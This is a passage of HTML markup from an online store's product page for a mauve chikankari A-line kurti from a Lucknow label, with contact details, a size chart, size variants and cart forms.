        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Anisa Modal Chikankari A-Line Kurti - Mauve&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008163499,"title":"L","option1":"L","option2":null,"option3":null,"sku":"T172MO-MAUVE40","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - L","public_title":"L","options":["L"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008163499">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008163499,"title":"L","option1":"L","option2":null,"option3":null,"sku":"T172MO-MAUVE40","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - L","public_title":"L","options":["L"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
